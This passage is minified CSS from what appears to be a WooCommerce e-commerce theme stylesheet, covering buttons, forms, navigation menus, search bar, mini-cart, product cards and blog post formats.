top; border-top: 1px solid #eceeef} table thead th{vertical-align: bottom; border-bottom: 2px solid #eceeef} table tbody+tbody{border-top: 2px solid #eceeef} table .table{background-color: #fff} table tbody tr td a{color: #3e3e3e} table tbody tr td a:focus, table tbody tr td a:hover{color: #000; text-decoration: none} table.layout{margin-bottom: 0} table.layout td, table.layout th{padding: 0; line-height: inherit; border: none; vertical-align: middle} img{height: auto; max-width: 100%; display: block} .form-control, .navbar-search .form-control, table.cart .coupon .input-text{font-size: 1.071em; line-height: 2em; border-radius: 1.467em; padding: .701em 2.134em; border-width: 0} label{font-size: 1em; line-height: 1.286em; font-weight: 700; margin-bottom: .857em} .input-text{font-size: 1em; line-height: 1.286em; border: 1px solid #ddd; padding: .858em 1.858em; border-radius: 1.286em; width: 100%} .input-text:focus{border-color: #66afe9; outline: 0} textarea.input-text{min-height: 10em; padding: 1.858em} .btn, .button, button, input[type=button], input[type=reset], input[type=submit]{font-size: .875rem; border-radius: 1.571em; padding: 1.036em 2.134em; border-width: 0; display: inline-block; color: #333e48; background-color: #efecec; border-color: #efecec; transition: all .2s ease-in-out} .btn:hover, .button:hover, button:hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover{color: #fff; background-color: #000; border-color: #000} .btn.focus, .btn:focus, .button.focus, .button:focus, button.focus, button:focus, input[type=button].focus, input[type=button]:focus, input[type=reset].focus, input[type=reset]:focus, input[type=submit].focus, input[type=submit]:focus{color: #fff; background-color: #000; border-color: #000} .btn.active, .btn:active, .button.active, .button:active, button.active, button:active, input[type=button].active, input[type=button]:active, input[type=reset].active, input[type=reset]:active, input[type=submit].active, input[type=submit]:active{color: #333e48; background-color: #000; border-color: #000; background-image: none} .btn.active.focus, .btn.active:focus, .btn.active:hover, .btn:active.focus, .btn:active:focus, .btn:active:hover, .button.active.focus, .button.active:focus, .button.active:hover, .button:active.focus, .button:active:focus, .button:active:hover, button.active.focus, button.active:focus, button.active:hover, button:active.focus, button:active:focus, button:active:hover, input[type=button].active.focus, input[type=button].active:focus, input[type=button].active:hover, input[type=button]:active.focus, input[type=button]:active:focus, input[type=button]:active:hover, input[type=reset].active.focus, input[type=reset].active:focus, input[type=reset].active:hover, input[type=reset]:active.focus, input[type=reset]:active:focus, input[type=reset]:active:hover, input[type=submit].active.focus, input[type=submit].active:focus, input[type=submit].active:hover, input[type=submit]:active.focus, input[type=submit]:active:focus, input[type=submit]:active:hover{color: #333e48; background-color: #c7bdbd; border-color: #b5a7a7} .btn.disabled.focus, .btn.disabled:focus, .btn:disabled.focus, .btn:disabled:focus, .button.disabled.focus, .button.disabled:focus, .button:disabled.focus, .button:disabled:focus, button.disabled.focus, button.disabled:focus, button:disabled.focus, button:disabled:focus, input[type=button].disabled.focus, input[type=button].disabled:focus, input[type=button]:disabled.focus, input[type=button]:disabled:focus, input[type=reset].disabled.focus, input[type=reset].disabled:focus, input[type=reset]:disabled.focus, input[type=reset]:disabled:focus, input[type=submit].disabled.focus, input[type=submit].disabled:focus, input[type=submit]:disabled.focus, input[type=submit]:disabled:focus{background-color: #efecec; border-color: #efecec} .btn.disabled:hover, .btn:disabled:hover, .button.disabled:hover, .button:disabled:hover, button.disabled:hover, button:disabled:hover, input[type=button].disabled:hover, input[type=button]:disabled:hover, input[type=reset].disabled:hover, input[type=reset]:disabled:hover, input[type=submit].disabled:hover, input[type=submit]:disabled:hover{background-color: #efecec; border-color: #efecec} .btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus, .button.active.focus, .button.active:focus, .button.focus, .button:active.focus, .button:active:focus, .button:focus, button.active.focus, button.active:focus, button.focus, button:active.focus, button:active:focus, button:focus, input[type=button].active.focus, input[type=button].active:focus, input[type=button].focus, input[type=button]:active.focus, input[type=button]:active:focus, input[type=button]:focus, input[type=reset].active.focus, input[type=reset].active:focus, input[type=reset].focus, input[type=reset]:active.focus, input[type=reset]:active:focus, input[type=reset]:focus, input[type=submit].active.focus, input[type=submit].active:focus, input[type=submit].focus, input[type=submit]:active.focus, input[type=submit]:active:focus, input[type=submit]:focus{outline: thin dotted; outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px} .btn:focus, .btn:hover, .button:focus, .button:hover, button:focus, button:hover, input[type=button]:focus, input[type=button]:hover, input[type=reset]:focus, input[type=reset]:hover, input[type=submit]:focus, input[type=submit]:hover{text-decoration: none} .btn.focus, .btn:active:focus, .btn:focus, .button.focus, .button:active:focus, .button:focus, button.focus, button:active:focus, button:focus, input[type=button].focus, input[type=button]:active:focus, input[type=button]:focus, input[type=reset].focus, input[type=reset]:active:focus, input[type=reset]:focus, input[type=submit].focus, input[type=submit]:active:focus, input[type=submit]:focus{text-decoration: none; outline: 0} .btn.active, .btn:active, .button.active, .button:active, button.active, button:active, input[type=button].active, input[type=button]:active, input[type=reset].active, input[type=reset]:active, input[type=submit].active, input[type=submit]:active{background-image: none; outline: 0} .btn.disabled, .btn:disabled, .button.disabled, .button:disabled, button.disabled, button:disabled, input[type=button].disabled, input[type=button]:disabled, input[type=reset].disabled, input[type=reset]:disabled, input[type=submit].disabled, input[type=submit]:disabled{cursor: not-allowed; opacity: .65} .btn-secondary, .checkout_coupon .form-row-last .button, table.cart .coupon .button{background-color: #333e48; color: #fff} .form-inline-block{display: inline-block} .btn-longer{padding: .6875rem 2.625rem} .btn-primary, input[type=submit]{font-weight: 700} .form-row{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%; margin-bottom: 1.714em} @media (min-width:768px){.form-row{width: 100%}} .form-row label:not(.inline){display: block} @media (min-width:768px){.form-row-first, .form-row-last{width: 50%}} .form-row-wide{clear: both; width: 100%} .form-row{padding-left: 0; padding-right: 0} .form-row.form-row-first{padding-right: 15px; clear: left} .form-row.form-row-last{padding-left: 15px} .clear::after, form::after{content: ""; display: table; clear: both} .input-text, input[type=email], input[type=password], input[type=search], input[type=text], input[type=url], textarea{padding: .857em 1.214em; background-color: transparent; color: #818181; line-height: 1.286em; outline: 0; border: 0; -webkit-appearance: none; border-radius: 1.571em; box-sizing: border-box; border-width: 1px; border-style: solid; border-color: #ddd} textarea{overflow: auto; padding-left: .857em; vertical-align: top; width: 100%} fieldset{clear: both} fieldset legend{font-size: 1.5em} @media (min-width: 1480px){.container{max-width: 1200px;}} .col2-set{margin-left: -.9375rem; margin-right: -.9375rem} .col2-set::after{content: ""; display: table; clear: both} .col2-set .col-1, .col2-set .col-2{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.col2-set .col-1, .col2-set .col-2{width: 50%}} .woocommerce-page .page-header{position: relative; margin-bottom: 1.429em} .woocommerce-page .page-header .woocommerce-result-count{position: absolute; margin: 0; right: 0; top: 50%; transform: translateY(-50%)} .woocommerce-page .page-title{font-size: 1.786em; line-height: 1.6em; margin: 0} .woocommerce-error, .woocommerce-info, .woocommerce-message, p.no-comments{padding: 1em 1.618em; margin-bottom: 2.618em; background-color: #5cb85c; margin-left: 0; border-radius: 2px; color: #fff; clear: both; border-left: .618em solid rgba(0, 0, 0, .15)} .woocommerce-error::after, .woocommerce-info::after, .woocommerce-message::after, p.no-comments::after{content: ""; display: table; clear: both} .woocommerce-error a, .woocommerce-info a, .woocommerce-message a, p.no-comments a{color: #fff} .woocommerce-error a:hover, .woocommerce-info a:hover, .woocommerce-message a:hover, p.no-comments a:hover{color: #fff; opacity: .7} .woocommerce-error a.button:hover, .woocommerce-info a.button:hover, .woocommerce-message a.button:hover, p.no-comments a.button:hover{opacity: 1} .woocommerce-error .button, .woocommerce-info .button, .woocommerce-message .button, p.no-comments .button{float: right; padding: 0; background: 0 0; color: #fff; box-shadow: none; line-height: 1.618; padding-left: 1em; border-width: 0; border-left-width: 1px; border-left-style: solid; border-left-color: rgba(255, 255, 255, .25) !important; border-radius: 0} .woocommerce-error .button:hover, .woocommerce-info .button:hover, .woocommerce-message .button:hover, p.no-comments .button:hover{background: 0 0; color: #fff; opacity: .7} .woocommerce-error pre, .woocommerce-info pre, .woocommerce-message pre, p.no-comments pre{background-color: rgba(0, 0, 0, .1)} .site-content>.container>.woocommerce>.woocommerce-error:first-child, .site-content>.container>.woocommerce>.woocommerce-info:first-child, .site-content>.container>.woocommerce>.woocommerce-message:first-child{margin-top: 2.618em} .wc-forward:after{content: "\f30b"; margin-left: .53em; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900} .woocommerce-error{list-style: none} .woocommerce-info, p.no-comments{color: #333e48} .woocommerce-info a, .woocommerce-info button, p.no-comments a, p.no-comments button{color: #333e48; font-weight: 700} .woocommerce-info a:focus, .woocommerce-info a:hover, .woocommerce-info button:focus, .woocommerce-info button:hover, p.no-comments a:focus, p.no-comments a:hover, p.no-comments button:focus, p.no-comments button:hover{color: #333e48; text-decoration: none} .woocommerce-error{background-color: #d9534f} dl.variation{font-size: .857em; margin: .857em 0 0 0} dl.variation dd{margin: 0 0 1em} dl.variation dd p{margin: 0} .in-stock span, p.in-stock{color: #5cb85c} .out-of-stock span, p.out-of-stock{color: #d9534f} .available-on-backorder span, p.available-on-backorder{color: #f0ad4e} section{margin-bottom: 3.571em} section header{margin-bottom: 2.857em; border-bottom: 1px solid #dadada} section header .h1, section header h1{font-size: 1.786em; line-height: 1.6em; display: inline-block; padding-bottom: .4em; position: relative; margin-bottom: 0} section header .h1:after, section header h1:after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%} section>h2{font-size: 1.786em; line-height: 1.6em; position: relative; margin-bottom: 1.6em} .page .entry-header{text-align: center; margin-bottom: 2.857em} .page .entry-header h1{font-size: 2.857em; letter-spacing: -.025em; margin-bottom: 0} .page .entry-header .entry-subtitle{color: #9f9f9f} .page .entry-header.header-with-cover-image{background-size: cover; background-position: center top; width: 100vw; margin-left: -50vw; left: 50%; position: relative; min-height: 589px; margin-bottom: 0} .page .entry-header.header-with-cover-image .caption{position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%)} .page .entry-header.header-with-cover-image .caption h1{font-weight: 700; margin-bottom: 0} .page .entry-header.header-with-cover-image .caption .entry-subtitle{color: #434343; font-size: 1.286em; position: relative; top: 1.667em} embed, iframe, object, video{max-width: 100%} img.desaturate{-webkit-filter: grayscale(100%); filter: grayscale(100%); filter: gray} img.desaturate:hover{-webkit-filter: grayscale(0); filter: none} .primary-nav .nav-inline>.menu-item, .primary-nav-menu .nav-inline>.menu-item{display: inline-block} .primary-nav .nav-inline>.menu-item+.menu-item, .primary-nav-menu .nav-inline>.menu-item+.menu-item{margin-left: 2.5em} .primary-nav .nav-inline>.menu-item.dropdown+.menu-item, .primary-nav-menu .nav-inline>.menu-item.dropdown+.menu-item{margin-left: 2.143em} .primary-nav .nav-inline>.menu-item>a, .primary-nav-menu .nav-inline>.menu-item>a{display: inline-block; color: #334141; font-size: 1.071em; font-weight: 700} .primary-nav .nav-inline>.menu-item>a:focus, .primary-nav .nav-inline>.menu-item>a:hover, .primary-nav-menu .nav-inline>.menu-item>a:focus, .primary-nav-menu .nav-inline>.menu-item>a:hover{text-decoration: none} .primary-nav .nav-inline>.menu-item>a.disabled, .primary-nav-menu .nav-inline>.menu-item>a.disabled{color: #818a91} .primary-nav .nav-inline>.menu-item>a.disabled, .primary-nav .nav-inline>.menu-item>a.disabled:focus, .primary-nav .nav-inline>.menu-item>a.disabled:hover, .primary-nav-menu .nav-inline>.menu-item>a.disabled, .primary-nav-menu .nav-inline>.menu-item>a.disabled:focus, .primary-nav-menu .nav-inline>.menu-item>a.disabled:hover{color: #818a91; cursor: not-allowed; background-color: transparent} .primary-nav .nav-inline .dropdown-toggle::after, .primary-nav-menu .nav-inline .dropdown-toggle::after{content: '\f107'; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; color: #aeaeae; border-top: none; border-left: none; border-right: none; margin-left: .5em; margin-right: 0; width: auto; height: auto; font-size: 12px} .header-logo+.primary-nav{padding: .9em .9375rem} .departments-menu>.nav-item{width: 24%; margin-right: 15px} .departments-menu>.nav-item .nav-link{padding-left: 1.5em} .departments-menu .departments-menu-dropdown, .departments-menu .menu-item-has-children>.dropdown-menu{width: 100%; border-width: 2px; border-radius: .625rem; padding: .857em 0} .departments-menu .departments-menu-dropdown>li, .departments-menu .menu-item-has-children>.dropdown-menu>li{padding: 0 .929em} .departments-menu .departments-menu-dropdown:hover, .departments-menu .menu-item-has-children>.dropdown-menu:hover{border-bottom-right-radius: 0} .departments-menu .menu-item-has-children>.dropdown-menu{padding: 0} .departments-menu .departments-menu-dropdown{top: 107%; border-top-width: 0; border-top-left-radius: 0; border-top-right-radius: 0; z-index: 2000} .departments-menu .dropdown-menu>.menu-item{position: static} .departments-menu .dropdown-menu>.menu-item>a{display: block; width: 100%; padding: 3px 20px; clear: both; font-weight: 400; line-height: 1.5; color: #373a3c; text-align: inherit; white-space: nowrap; background: 0 0; border: 0; color: #333e48; padding: 9px 0 9px 8px; white-space: normal} .departments-menu .dropdown-menu>.menu-item>a:focus, .departments-menu .dropdown-menu>.menu-item>a:hover{color: #2b2d2f; text-decoration: none; background-color: #f5f5f5} .departments-menu .dropdown-menu>.menu-item>a.active, .departments-menu .dropdown-menu>.menu-item>a.active:focus, .departments-menu .dropdown-menu>.menu-item>a.active:hover{color: #fff; text-decoration: none; background-color: #efecec; outline: 0} .departments-menu .dropdown-menu>.menu-item>a.disabled, .departments-menu .dropdown-menu>.menu-item>a.disabled:focus, .departments-menu .dropdown-menu>.menu-item>a.disabled:hover{color: #818a91} .departments-menu .dropdown-menu>.menu-item>a.disabled:focus, .departments-menu .dropdown-menu>.menu-item>a.disabled:hover{text-decoration: none; cursor: not-allowed; background-color: transparent; background-image: none} .departments-menu .dropdown-menu>.menu-item>a .fa{font-size: 1.071em; padding-right: 1em} .departments-menu .dropdown-menu>.menu-item>a .ec{font-size: 1.286em; padding-right: .667em} .departments-menu .dropdown-menu>.menu-item>a i{width: 30px} .departments-menu .dropdown-menu>.menu-item.highlight>a{font-weight: 700} .departments-menu .dropdown-menu>.menu-item+.menu-item>a{border-top: 1px solid #ddd} .departments-menu .menu-item-has-children>.dropdown-menu{top: -4px; border-radius: 0} .departments-menu .menu-item-has-children>.dropdown-menu .menu-item-object-static_block{position: relative} .departments-menu .menu-item-has-children>.dropdown-menu>li.menu-item:not(.menu-item-object-static_block){width: 277px} .departments-menu .menu-item-has-children>.dropdown-menu>li.menu-item:not(.menu-item-object-static_block):first-child{margin-top: 1.143em} .departments-menu .menu-item-has-children>.dropdown-menu>li.menu-item:not(.menu-item-object-static_block) .dropdown-menu{left: 98%} .page-template-template-homepage-v2 .departments-menu>.dropdown>.dropdown-menu{display: block} .secondary-nav{padding-left: 0; margin-bottom: 0; list-style: none; line-height: 3.714em} .secondary-nav>.menu-item{display: inline-block} .secondary-nav>.menu-item a{display: inline-block; color: #333e48} .secondary-nav>.menu-item a:focus, .secondary-nav>.menu-item a:hover{text-decoration: none; color: #333e48} .secondary-nav>.menu-item.highlight>a{color: #df3737} .secondary-nav>.menu-item.unbold a{font-weight: 400} .secondary-nav>.menu-item.bold a{font-weight: 400} .secondary-nav>.menu-item.pull-right a{font-weight: 400} .secondary-nav>.menu-item+.menu-item{margin-left: 2em} .secondary-nav .vc_row-has-fill>.vc_column_container>.vc_column-inner{padding-top: 0} .secondary-nav>.dropdown>a.dropdown-toggle::after{content: "\f107"; border: none; width: auto; height: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; margin-left: 8px} .secondary-nav>.dropdown .dropdown-submenu.menu-item-has-children>a::after{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; content: "\f105"; float: right} .secondary-nav>.dropdown .dropdown-submenu>.dropdown-menu{top: 0} .navbar-search{float: left; width: 52%} .navbar-search>.input-group{width: 100%; display: flex} .navbar-search>.input-group .input-search-field{flex-grow: 1; flex-basis: 0%; margin-right: -1px} .navbar-search>.input-group .input-search-field .product-search-field.form-control, .navbar-search>.input-group .input-search-field table.cart .coupon .product-search-field.input-text, table.cart .coupon .navbar-search>.input-group .input-search-field .product-search-field.input-text{border-top-left-radius: 2.467em; border-bottom-left-radius: 2.467em} .navbar-search>.input-group .search-categories{display: flex} .navbar-search>.input-group .input-group-btn, .navbar-search>.input-group .search-categories{width: auto; height: 50px} .navbar-search .form-control, .navbar-search table.cart .coupon .input-text, table.cart .coupon .navbar-search .input-text{background: #fff; line-height: 1.34em; padding: 1.01em 2.134em; height: 50px; border-radius: 2.467em} .navbar-search .search-field:not(:first-child):not(:last-child){border-top-left-radius: 2.467em; border-bottom-left-radius: 2.467em} .navbar-search .btn, .navbar-search button{line-height: 1.36em; padding: 1.08em 1.93em; height: 50px; border-radius: 2.571em} .navbar-search .btn:focus, .navbar-search .btn:hover, .navbar-search button:focus, .navbar-search button:hover{background-color: #000; border-color: #000; color: #fff} .navbar-search .search-categories.input-group-addon{border: none; background-color: #fff} .navbar-search .search-categories>select{color: #6b6b6b; font-size: .938em; line-height: 1.4em; display: inline-block; max-width: 100%; padding: 0 1.75rem 0 .75rem; vertical-align: middle; background: #fff url([data-uri]) no-repeat right .75rem center; background-size: 8px 10px; border: none; -moz-appearance: none; -webkit-appearance: none} .navbar-search .search-categories>select:focus{border-color: #51a7e8; outline: 0} .navbar-search .search-categories>select::-ms-expand{opacity: 0} .navbar-mini-cart .nav-link>.fa{margin-right: 1.071em} .navbar-mini-cart .nav-link{position: relative} .navbar-mini-cart .cart-items-count{font-size: .75em; line-height: 1.75em; font-weight: 700; position: absolute; left: 7px; width: 1.75em; text-align: center; border-radius: 50%; bottom: 4px} .dropdown-menu-mini-cart{width: 332px; left: auto; right: 0; padding: 2.2em 2.2em 1.2em 2.2em; border-radius: 0; top: 120% !important; box-shadow: 0 0 6px 0 rgba(1, 1, 1, .3); border: none} .dropdown-menu-mini-cart .mini_cart_item{margin-bottom: 1em; padding-bottom: 1.143em; border-bottom: 1px solid #ddd} .dropdown-menu-mini-cart p.total{display: none} .dropdown-menu-mini-cart .quantity, .dropdown-menu-mini-cart dl.variation{margin-left: 95px} .dropdown-menu-mini-cart p.buttons{text-align: center; margin-bottom: 0} .dropdown-menu-mini-cart .wc-forward{padding: .75em 2.07em; margin: 0 .5em} .dropdown-menu-mini-cart .wc-forward::after{content: none} .site-header .dropdown-menu-mini-cart .widget_shopping_cart p.buttons.wcppec-cart-widget-spb{padding-top: 1.5em; padding-bottom: 0} .woocommerce-ordering .orderby{display: inline-block; max-width: 100%; padding: .375rem 1.75rem .375rem .75rem; color: #55595c; vertical-align: middle; background: #fff url([data-uri]) no-repeat right .75rem center; background-size: 8px 10px; border: 1px solid #ccc; -moz-appearance: none; -webkit-appearance: none; border-radius: 1.071em; color: #7e7e7e; border-color: #e3e3e3} .woocommerce-ordering .orderby:focus{border-color: #51a7e8; outline: 0} .woocommerce-ordering .orderby::-ms-expand{opacity: 0} .widget .woocommerce-ordering .orderby{display: block; width: 100%; padding: 8px 25px} .ec-tabs, .wc-tabs{padding-left: 0; margin-bottom: 0; list-style: none} @media (max-width:1199px){.ec-tabs, .wc-tabs{margin-bottom: 20px; display: flex; overflow: auto; border: none; padding-bottom: 6px; position: relative}.ec-tabs::after, .wc-tabs::after{content: ' '; border-bottom: 1px solid #ddd; display: block; position: absolute; bottom: 5px; width: 100%}.ec-tabs li, .wc-tabs li{margin: 0; flex-shrink: 0}.ec-tabs li .nav-link.active::after, .wc-tabs li .nav-link.active::after{z-index: 1}.ec-tabs li+li, .wc-tabs li+li{padding-left: 40px}} .ec-tabs>li, .wc-tabs>li{display: inline-block} .ec-tabs>li a, .wc-tabs>li a{line-height: 1em; font-size: 1.286em; color: #333e48; padding-bottom: 1em; position: relative; display: block} .ec-tabs>li a:focus, .ec-tabs>li a:hover, .wc-tabs>li a:focus, .wc-tabs>li a:hover{text-decoration: none} .ec-tabs>li.active a, .wc-tabs>li.active a{font-weight: 700} .ec-tabs>li.active a::before, .wc-tabs>li.active a::before{content: ' '; height: 4px; width: 10px; display: block; position: absolute; bottom: -5px; left: 50%; border-radius: 0 0 10px 10px; transform: translateX(-50%)} .ec-tabs>li.active a::after, .wc-tabs>li.active a::after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%; z-index: 2} .ec-tabs>li+li, .wc-tabs>li+li{margin-left: 3.214em} .electro-wc-wppp-select{border-radius: 1.071em; color: #7e7e7e; border-color: #e3e3e3} li.product .product-outer{height: 100%} li.product .product-inner{padding: 1.429em 1.714em 1.357em 1.714em; height: 100%; position: relative} li.product .hover-area{display: none; border: none; position: relative; background-color: #fff} li.product .hover-area .button{position: absolute; top: -20px; left: 50%; white-space: pre; transform: translateX(-50%)} li.product .hover-area .button:active, li.product .hover-area .button:focus, li.product .hover-area .button:hover{color: #fff} li.product .hover-area .action-buttons{width: 100%; font-size: .929em; line-height: 1.385em; display: flex; justify-content: space-around; align-items: center} li.product .hover-area .action-buttons .clear{display: none} li.product .hover-area .action-buttons a, li.product .hover-area .action-buttons div, li.product .hover-area .action-buttons p, li.product .hover-area .action-buttons span{margin: 0; padding: 0; color: #949494} li.product .hover-area .action-buttons>a, li.product .hover-area .action-buttons>div{padding-top: .571em} li.product .hover-area .action-buttons .clear{display: none} li.product .hover-area .action-buttons a:hover{color: #3b3b3b} li.product .product-loop-footer{position: relative} li.product .product-loop-footer .onsale{top: -30px} li.product .loop-product-categories{display: block; color: #878787; overflow: hidden} li.product .loop-product-categories a{color: #878787} li.product .loop-product-categories a:focus, li.product .loop-product-categories a:hover{text-decoration: none; color: #333} li.product .woocommerce-loop-product__link{color: #0062bd} li.product .woocommerce-loop-product__link:focus, li.product .woocommerce-loop-product__link:hover{text-decoration: none} li.product .product-rating{clear: both; margin-bottom: 1.667em; font-size: .857em; color: #7d7d7d} li.product .product-rating::after{content: ""; display: table; clear: both} li.product .product-short-description{clear: both; color: #7d7d7d; font-size: .857em; line-height: 1.75em; margin-bottom: 3em; height: 7em; overflow: hidden} li.product .product-short-description::after{content: ""; display: table; clear: both} li.product .product-short-description ul{padding-left: 18px} li.product .product-sku{font-size: .857em; color: #7d7d7d; margin-bottom: .5em} li.product .price-add-to-cart{clear: both; position: relative; display: flex; justify-content: space-between; align-items: center; margin-top: 60px; right: 0;} li.product .price{color: #343f49; font-weight: 400} li.product .price del, li.product .price ins{text-decoration: none} li.product .price ins{color: #e00} li.product .price del{color: #848484; font-size: .6em; line-height: 1.5em} li.product .price del .amount{text-decoration: line-through} li.product .button{padding: 0;} li.product .add-to-cart-wrap .button, li.product .added_to_cart{background-color: transparent; text-indent: -99999px; position: relative; display: inline-block; overflow: hidden;} li.product .add-to-cart-wrap .button{opacity: 0; transition:none;} li.product .add-to-cart-wrap .button:focus, li.product .add-to-cart-wrap .button:hover, li.product .added_to_cart:focus, li.product .added_to_cart:hover{background-color: transparent} li.product .add-to-cart-wrap .button::before, li.product .added_to_cart::before{display: inline-block; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; background-color: #e6e6e6; border-radius: 50%; color: #fff; font-size: 18px; padding: .5em .433em} li.product .add-to-cart-wrap .button::before, li.product .added_to_cart::before{content: "\f30b"; padding: .5em .504em; float: right; text-indent: 0; line-height: 16px; font-family: 'Font Awesome 5 Free'; font-weight: 900} li.product .button.add_to_cart_button::before{content: "\61"; font-family: font-electro; padding: 8.94px 8px; float: right; text-indent: 0; font-weight: 400; line-height: 16px} li.product .button.product_type_variable::before{content: "\f0a6"; padding: .5em .575em; font-family: 'Font Awesome 5 Free'; font-weight: 400} li.product .button.product_type_external::before{content: "\f360"; padding: .5em .504em; float: right; text-indent: 0; font-family: 'Font Awesome 5 Free'; font-weight: 900} li.product .button.added{display: none!important} .action-buttons a:hover{color: #3b3b3b} @keyframes fadeOut{0%{opacity: 1}100%{opacity: 0}} article.post{margin-bottom: 6.786em; position: relative} article.post .media-attachment{margin-bottom: 2.143em} article.post .media-attachment .electro-img-placeholder{position: relative} article.post .media-attachment .electro-img-placeholder img{display: block; max-width: 100%; height: auto} article.post .media-attachment .electro-img-placeholder i{color: #fff; font-size: 3.571em; left: 50%; position: absolute; top: 50%; transform: translate(-50%, -50%)} article.post .entry-header{border-bottom: 1px solid #ececec; margin-bottom: 1.429em} article.post .entry-header h1.entry-title{font-size: 1.786em; letter-spacing: -.025em; font-weight: 400; margin-bottom: .36em; padding-bottom: .36em} article.post .entry-header h1.entry-title a{color: #434343; text-decoration: none} article.post .entry-header h1.entry-title a:focus, article.post .entry-header h1.entry-title a:hover{color: #000} article.post .entry-header .entry-meta{padding-bottom: 1.071em} article.post .entry-header .entry-meta div, article.post .entry-header .entry-meta span{display: inline-block; font-size: .929em; line-height: 1.231em; padding-right: .769em; color: #878787} article.post .entry-header .entry-meta div:after, article.post .entry-header .entry-meta span:after{color: #9f9f9f; content: "\f111"; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome'; font-weight: 900; font-size: .385em; line-height: .385em; padding-left: 2em; position: relative; top: -.6em} article.post .entry-header .entry-meta div:last-child:after, article.post .entry-header .entry-meta span:last-child:after{display: none} article.post .entry-header .entry-meta .meta-label, article.post .entry-header .entry-meta .tags-links{display: none} article.post .entry-header .entry-meta a{color: #878787} article.post .entry-content{color: #747474} article.post .entry-content .page-links{color: #262626; font-weight: 700} article.post .entry-content .page-links .page-links-label{font-weight: 400; background-color: transparent; border: none; padding: 0} article.post .entry-content .page-links a{color: #7e7e7e; font-weight: 400} article.post .entry-content .page-links a:focus, article.post .entry-content .page-links a:hover{color: #262626} article.post .entry-content .page-links>a, article.post .entry-content .page-links>span{display: inline-block; border: 1px solid #e3e3e3; padding: .357em .714em; line-height: 1em} article.post .entry-content .page-links>span{background-color: #fed700} article.post .entry-content dl, article.post .entry-content ol, article.post .entry-content ul{margin-bottom: 2.143em} article.post .entry-content iframe{width: 100%; border: none} article.post .post-readmore{position: relative; display: inline-block; margin-right: 1.143em} article.post .post-readmore .btn-primary{color: #333e48; background-color: #efecec; border-color: #efecec; padding: .786em 3em; font-weight: 400} article.post .post-readmore .btn-primary:hover{color: #fff; background-color: #000; border-color: #000} article.post .post-readmore .btn-primary.focus, article.post .post-readmore .btn-primary:focus{color: #fff; background-color: #000; border-color: #000} article.post .post-readmore .btn-primary.active, article.post .post-readmore .btn-primary:active{color: #333e48; background-color: #000; border-color: #000; background-image: none} article.post .post-readmore .btn-primary.active.focus, article.post .post-readmore .btn-primary.active:focus, article.post .post-readmore .btn-primary.active:hover, article.post .post-readmore .btn-primary:active.focus, article.post .post-readmore .btn-primary:active:focus, article.post .post-readmore .btn-primary:active:hover{color: #333e48; background-color: #c7bdbd; border-color: #b5a7a7} article.post .post-readmore .btn-primary.disabled.focus, article.post .post-readmore .btn-primary.disabled:focus, article.post .post-readmore .btn-primary:disabled.focus, article.post .post-readmore .btn-primary:disabled:focus{background-color: #efecec; border-color: #efecec} article.post .post-readmore .btn-primary.disabled:hover, article.post .post-readmore .btn-primary:disabled:hover{background-color: #efecec; border-color: #efecec} article.post .comments-link a, article.post .likes a{position: relative; color: #878787; font-size: .857em; line-height: 1.5em} article.post .comments-link a:after, article.post .comments-link a:before, article.post .likes a:after, article.post .likes a:before{color: #999; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 400} article.post .comments-link a:focus, article.post .comments-link a:hover, article.post .likes a:focus, article.post .likes a:hover{color: #000; text-decoration: none} article.post .comments-link a:focus:after, article.post .comments-link a:focus:before, article.post .comments-link a:hover:after, article.post .comments-link a:hover:before, article.post .likes a:focus:after, article.post .likes a:focus:before, article.post .likes a:hover:after, article.post .likes a:hover:before{color: #000} article.post .comments-link a:before{content: "\f075"; margin-right: .429em} article.post .likes a:before{content: "\f164"} article.post.format-quote{background-color: #333e48; padding: 6.429em 6em 6.429em 7.143em} article.post.format-quote .entry-content blockquote{letter-spacing: -.025em; color: #fff; margin-left: 0; margin-bottom: 0} article.post.format-quote .entry-content blockquote:before{display: none} article.post.format-quote .entry-content blockquote p{font-size: 1.5em; font-style: italic; line-height: 1.429em; margin-bottom: 1.667em} article.post.format-quote .entry-content blockquote ol:last-child, article.post.format-quote .entry-content blockquote p:last-child, article.post.format-quote .entry-content blockquote ul:last-child{margin-bottom: 0} article.post.format-quote .entry-content blockquote cite{display: block; font-style: normal} article.post.format-quote .entry-content blockquote cite:before{content: '-'; padding-right: 4px} article.post.format-link{background: #f5f5f5; padding: 5.357em 7.143em; letter-spacing: .025em} article.post.format-link .entry-content p{font-size: 1.786em; margin-bottom: .8em; color: #434343; line-height: 1.2em} article.post.format-link .entry-content p:last-child{margin-bottom: 0} article.post.format-link .entry-content p a{color: #0062bd; font-size: .875rem; line-height: 